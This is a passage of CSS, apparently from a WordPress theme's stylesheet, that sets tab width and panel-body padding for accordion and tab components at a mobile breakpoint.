    .stm_accordions_style_7.stm_tabs_style_4 .vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .stm_accordions_style_7 .vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
        padding-top: 30px;
    }
}